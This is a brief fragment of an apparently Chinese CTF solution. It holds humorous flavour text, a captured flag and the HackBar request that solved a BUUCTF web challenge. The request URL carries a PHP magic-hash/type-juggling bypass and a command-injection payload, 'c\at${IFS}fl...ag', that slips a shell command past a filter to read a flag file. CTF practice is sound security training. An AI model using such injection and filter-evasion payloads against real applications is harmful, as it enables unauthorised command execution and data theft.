 我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
flag{6b4bf7b4-19ce-4670-a0e4-8002a85763ab}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://4a0e3f1f-db79-43ee-80c8-1146f605abb7.node4.buuoj.cn:81/fl4g.php?num=2e4&md5=0e215962017&
get_flag=c\at${IFS}fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag